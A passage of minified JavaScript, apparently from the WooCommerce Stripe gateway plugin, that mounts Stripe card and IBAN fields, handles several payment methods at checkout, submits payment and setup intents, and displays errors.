e={base:{iconColor:"#666EE8",color:"#31325F",fontSize:"15px","::placeholder":{color:"#CFD7E0"}}},t={focus:"focused",empty:"empty",invalid:"invalid"},e=wc_stripe_params.elements_styling||e,t=wc_stripe_params.elements_classes||t;"yes"===wc_stripe_params.inline_cc_form?(r=s.create("card",{style:e,hidePostalCode:!0})).addEventListener("change",function(e){m.onCCFormChange(),e.error&&i(document.body).trigger("stripeError",e)}):(r=s.create("cardNumber",{style:e,classes:t}),o=s.create("cardExpiry",{style:e,classes:t}),a=s.create("cardCvc",{style:e,classes:t}),r.addEventListener("change",function(e){m.onCCFormChange(),m.updateCardBrand(e.brand),e.error&&i(document.body).trigger("stripeError",e)}),o.addEventListener("change",function(e){m.onCCFormChange(),e.error&&i(document.body).trigger("stripeError",e)}),a.addEventListener("change",function(e){m.onCCFormChange(),e.error&&i(document.body).trigger("stripeError",e)})),"yes"===wc_stripe_params.is_checkout?i(document.body).on("updated_checkout",function(){i("#stripe-card-element").children().length||(r&&m.unmountElements(),m.mountElements(),i("#stripe-iban-element").length&&c.mount("#stripe-iban-element"))}):(i("form#add_payment_method").length||i("form#order_review").length)&&(m.mountElements(),i("#stripe-iban-element").length&&c.mount("#stripe-iban-element"))},updateCardBrand:function(e){var t={visa:"stripe-visa-brand",mastercard:"stripe-mastercard-brand",amex:"stripe-amex-brand",discover:"stripe-discover-brand",diners:"stripe-diners-brand",jcb:"stripe-jcb-brand",unknown:"stripe-credit-card-brand"},r=i(".stripe-card-brand"),e=e in t?t[e]:"stripe-credit-card-brand";i.each(t,function(e,t){r.removeClass(t)}),r.addClass(e)},init:function(){"yes"!==wc_stripe_params.is_change_payment_page&&"yes"!==wc_stripe_params.is_pay_for_order_page||i(document.body).trigger("wc-credit-card-form-init"),i("form.woocommerce-checkout").length&&(this.form=i("form.woocommerce-checkout")),i("form.woocommerce-checkout").on("checkout_place_order_stripe checkout_place_order_stripe_bancontact checkout_place_order_stripe_sofort checkout_place_order_stripe_giropay checkout_place_order_stripe_ideal checkout_place_order_stripe_alipay checkout_place_order_stripe_sepa checkout_place_order_stripe_boleto checkout_place_order_stripe_oxxo",this.onSubmit),i("form#order_review").length&&(this.form=i("form#order_review")),i("form#order_review, form#add_payment_method").on("submit",this.onSubmit),i("form#add_payment_method").length&&(this.form=i("form#add_payment_method")),i("form.woocommerce-checkout").on("change",this.reset),i(document).on("stripeError",this.onError).on("checkout_error",this.reset),c.on("change",this.onSepaError),(i("#early_renewal_modal_submit[data-payment-method]").length?i("#early_renewal_modal_submit[data-payment-method=stripe]"):i("#early_renewal_modal_submit")).on("click",this.onEarlyRenewalSubmit),m.createElements(),window.addEventListener("hashchange",m.onHashChange),m.maybeConfirmIntent(),i(document).on("change",".wc_payment_methods",function(){var n,e;i("#stripe_boleto_tax_id").length&&(n=function(e){return 12<=e.replace(/\D/g,"").length?"00.000.000/0000-00":"000.000.000-009999"},e={onKeyPress:function(e,t,r,o){r.mask(n.apply({},arguments),o)}},i("#stripe_boleto_tax_id").mask(n,e))})},isStripeChosen:function(){return i("#payment_method_stripe, #payment_method_stripe_bancontact, #payment_method_stripe_sofort, #payment_method_stripe_giropay, #payment_method_stripe_ideal, #payment_method_stripe_alipay, #payment_method_stripe_sepa, #payment_method_stripe_eps, #payment_method_stripe_multibanco, #payment_method_stripe_boleto, #payment_method_stripe_oxxo").is(":checked")||i("#payment_method_stripe").is(":checked")&&"new"===i('input[name="wc-stripe-payment-token"]:checked').val()||i("#payment_method_stripe_sepa").is(":checked")&&"new"===i('input[name="wc-stripe-payment-token"]:checked').val()},isStripeSaveCardChosen:function(){return i("#payment_method_stripe").is(":checked")&&i('input[name="wc-stripe-payment-token"]').is(":checked")&&"new"!==i('input[name="wc-stripe-payment-token"]:checked').val()||i("#payment_method_stripe_sepa").is(":checked")&&i('input[name="wc-stripe_sepa-payment-token"]').is(":checked")&&"new"!==i('input[name="wc-stripe_sepa-payment-token"]:checked').val()},isStripeCardChosen:function(){return i("#payment_method_stripe").is(":checked")},isBancontactChosen:function(){return i("#payment_method_stripe_bancontact").is(":checked")},isGiropayChosen:function(){return i("#payment_method_stripe_giropay").is(":checked")},isIdealChosen:function(){return i("#payment_method_stripe_ideal").is(":checked")},isSofortChosen:function(){return i("#payment_method_stripe_sofort").is(":checked")},isAlipayChosen:function(){return i("#payment_method_stripe_alipay").is(":checked")},isSepaChosen:function(){return i("#payment_method_stripe_sepa").is(":checked")},isP24Chosen:function(){return i("#payment_method_stripe_p24").is(":checked")},isEpsChosen:function(){return i("#payment_method_stripe_eps").is(":checked")},isMultibancoChosen:function(){return i("#payment_method_stripe_multibanco").is(":checked")},isBoletoChosen:function(){return i("#payment_method_stripe_boleto").is(":checked")},isOxxoChosen:function(){return i("#payment_method_stripe_oxxo").is(":checked")},hasSource:function(){return 0<i("input.stripe-source").length},isMobile:function(){return!!/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)},block:function(){m.isMobile()||m.form.block({message:null,overlayCSS:{background:"#fff",opacity:.6}})},unblock:function(){m.form&&m.form.unblock()},getSelectedPaymentElement:function(){return i('.payment_methods input[name="payment_method"]:checked')},getOwnerDetails:function(){var e=i("#billing_first_name").length?i("#billing_first_name").val():wc_stripe_params.billing_first_name,t=i("#billing_last_name").length?i("#billing_last_name").val():wc_stripe_params.billing_last_name,r={name:"",address:{},email:"",phone:""};return r.name=e,r.name=e&&t?e+" "+t:i("#stripe-payment-data").data("full-name"),r.email=i("#billing_email").val(),r.phone=i("#billing_phone").val(),(void 0===r.phone||r.phone.length<=0)&&delete r.phone,(void 0===r.email||r.email.length<=0)&&(i("#stripe-payment-data").data("email").length?r.email=i("#stripe-payment-data").data("email"):delete r.email),(void 0===r.name||r.name.length<=0)&&delete r.name,r.address.line1=i("#billing_address_1").val()||wc_stripe_params.billing_address_1,r.address.line2=i("#billing_address_2").val()||wc_stripe_params.billing_address_2,r.address.state=i("#billing_state").val()||wc_stripe_params.billing_state,r.address.city=i("#billing_city").val()||wc_stripe_params.billing_city,r.address.postal_code=i("#billing_postcode").val()||wc_stripe_params.billing_postcode,r.address.country=i("#billing_country").val()||wc_stripe_params.billing_country,{owner:r}},createSource:function(){var e=m.getOwnerDetails();return m.isSepaChosen()?(e.currency=i("#stripe-sepa_debit-payment-data").data("currency"),e.mandate={notification_method:wc_stripe_params.sepa_mandate_notification},e.type="sepa_debit",n.createSource(c,e).then(m.sourceResponse)):n.createPaymentMethod({type:"card",card:r,billing_details:e.owner}).then(m.sourceResponse)},sourceResponse:function(e){var t;e.error?i(document.body).trigger("stripeError",e):(m.reset(),t=e.paymentMethod&&e.paymentMethod.id?e.paymentMethod.id:e.source&&e.source.id?e.source.id:void 0,m.form.append(i('<input type="hidden" />').addClass("stripe-source").attr("name","stripe_source").val(t)),i("form#add_payment_method").length||i("#wc-stripe-change-payment-method").length?m.sourceSetup(e):m.form.trigger("submit"))},sourceSetup:function(e){var t={error:{type:"api_connection_error"}},r=e.paymentMethod&&e.paymentMethod.id?e.paymentMethod.id:e.source&&e.source.id?e.source.id:void 0;i.post({url:m.getAjaxURL("create_setup_intent"),dataType:"json",data:{stripe_source_id:r,nonce:wc_stripe_params.add_card_nonce},error:function(){i(document.body).trigger("stripeError",t)}}).done(function(e){return"success"===e.status?(i("form#add_payment_method").length&&i(m.form).off("submit",m.form.onSubmit),void m.form.trigger("submit")):void("requires_action"===e.status?n.confirmCardSetup(e.client_secret,{payment_method:r}).then(function(e){e.error?i(document.body).trigger("stripeError",e):(i("form#add_payment_method").length&&i(m.form).off("submit",m.form.onSubmit),m.form.trigger("submit"))}).catch(function(e){console.log(e),i(document.body).trigger("stripeError",{error:e})}):i(document.body).trigger("stripeError",e))})},onSubmit:function(){if(!m.isStripeChosen())return!0;if(m.isStripeSaveCardChosen()||m.hasSource())return!0;if(m.isBancontactChosen()||m.isGiropayChosen()||m.isIdealChosen()||m.isAlipayChosen()||m.isSofortChosen()||m.isP24Chosen()||m.isEpsChosen()||m.isMultibancoChosen())return!0;if(m.block(),m.isBoletoChosen()){if(!i("#stripe_boleto_tax_id").val())return m.submitError(wc_stripe_params.cpf_cnpj_required_msg),m.unblock(),!1;m.handleBoleto()}else m.isOxxoChosen()?m.handleOxxo():m.createSource();return!1},handleBoleto:function(){m.executeCheckout("boleto",function(t){n.confirmBoletoPayment(t.client_secret,t.confirm_payment_data).then(function(e){m.handleConfirmResponse(t,e)})})},executeCheckout:function(e,t){const r=m.form.serializeArray().reduce((e,t)=>(e[t.name]=t.value,e),{});"order_review"===m.form.attr("id")?(r._ajax_nonce=wc_stripe_params.updatePaymentIntentNonce,r.order_id=wc_stripe_params.orderId,i.ajax({url:m.getAjaxURL(e+"_update_payment_intent"),type:"POST",data:r,success:function(e){if("success"!==e.result)return m.submitError(e.messages),void m.unblock();t(e)}})):i.ajax({url:wc_stripe_params.checkout_url,type:"POST",data:r,success:function(e){if("success"!==e.result)return m.submitError(e.messages,!0),void m.unblock();t(e)}})},handleConfirmResponse:function(e,t){t.error?i(document.body).trigger("stripeError",t):-1===e.redirect.indexOf("https://")||-1===e.redirect.indexOf("http://")?window.location=e.redirect:window.location=decodeURI(e.redirect)},handleOxxo:function(){m.executeCheckout("oxxo",function(t){n.confirmOxxoPayment(t.client_secret,t.confirm_payment_data).then(function(e){m.handleConfirmResponse(t,e)})})},onCCFormChange:function(){m.reset()},reset:function(){i(".wc-stripe-error, .stripe-source").remove()},onSepaError:function(e){var t=m.getSelectedPaymentElement().parents("li").eq(0).find(".stripe-source-errors");e.error?(console.log(e.error.message),i(t).html('<ul class="woocommerce_error woocommerce-error wc-stripe-error"><li /></ul>'),i(t).find("li").text(e.error.message)):i(t).html("")},onError:function(e,t){var r=t.error.message,o=m.getSelectedPaymentElement().closest("li"),n=o.find(".woocommerce-SavedPaymentMethods-tokenInput");o=i("body").hasClass("woocommerce-stripe-prb-clicked")?(i("body").removeClass("woocommerce-stripe-prb-clicked"),i("div.woocommerce-notices-wrapper").first()):n.length?(n=n.filter(":checked")).closest(".woocommerce-SavedPaymentMethods-new").length?i("#wc-stripe-cc-form .stripe-source-errors"):n.closest("li").find(".stripe-source-errors"):o.find(".stripe-source-errors"),m.isSepaChosen()&&"invalid_owner_name"===t.error.code&&wc_stripe_params.hasOwnProperty(t.error.code)?m.submitError(wc_stripe_params[t.error.code]):("email_invalid"===t.error.code?r=wc_stripe_params.email_invalid:"invalid_request_error"!==t.error.type&&"api_connection_error"!==t.error.type&&"api_error"!==t.error.type&&"authentication_error"!==t.error.type&&"rate_limit_error"!==t.error.type||(r=wc_stripe_params.invalid_request_error),wc_stripe_params.hasOwnProperty(t.error.code)&&(r=wc_stripe_params[t.error.code]),m.reset(),i(".woocommerce-NoticeGroup-checkout").remove(),console.log(t.error.message),i(o).html('<ul class="woocommerce_error woocommerce-error wc-stripe-error"><li /></ul>'),i(o).find("li").text(r),i(".wc-stripe-error").length&&i("html, body").animate({scrollTop:i(".wc-stripe-error").offset().top-200},200),m.unblock(),i.unblockUI())},submitError:function(e,t=!1){t||((t=i('<div><ul class="woocommerce-error"><li /></ul></div>')).find("li").text(e),e=t.html()),i(".woocommerce-NoticeGroup-checkout, .woocommerce-error, .woocommerce-message").remove(),m.form.prepend('<div class="woocommerce-NoticeGroup woocommerce-NoticeGroup-checkout">'+e+"</div>"),m.form.removeClass("processing").unblock(),m.form.find(".input-text, select, input:checkbox").trigger("blur");e="";i("#add_payment_method").length&&(e=i("#add_payment_method")),i("#order_review").length&&(e=i("#order_review")),(e=i("form.checkout").length?i("form.checkout"):e).length&&i("html, body").animate({scrollTop:e.offset().top-100},500),i(document.body).trigger("checkout_error"),m.unblock()},onHashChange:function(){var e,t,r=window.location.hash.match(/^#?confirm-(pi|si)-([^:]+):(.+)$/);!r||r.length<4||(e=r[1],t=r[2],r=decodeURIComponent(r[3]),window.location.hash="",m.openIntentModal(t,r,!1,"si"===e))},maybeConfirmIntent:function(){var e,t;i("#stripe-intent-id").length&&i("#stripe-intent-return").length&&(e=i("#stripe-intent-id").val(),t=i("#stripe-intent-return").val(),m.openIntentModal(e,t,!0,!1))},openIntentModal:function(e,t,r,o){n[o?"handleCardSetup":"handleCardPayment"](e).then(function(e){if(e.error)throw e.error;e=e[o?"setupIntent":"paymentIntent"];"requires_capture"!==e.status&&"succeeded"!==e.status||(window.location=t)}).catch(function(e){r?window.location=t:(i(document.body).trigger("stripeError",{error:e}),m.form&&m.form.removeClass("processing"),i.get(t+"&is_ajax"))})},onEarlyRenewalSubmit:function(e){return e.preventDefault(),i.ajax({url:i("#early_renewal_modal_submit").attr("href"),method:"get",success:function(e){e=JSON.parse(e);e.stripe_sca_required?m.openIntentModal(e.intent_secret,e.redirect_url,!0,!1):window.location=e.redirect_url}}),!1}};m.init()});
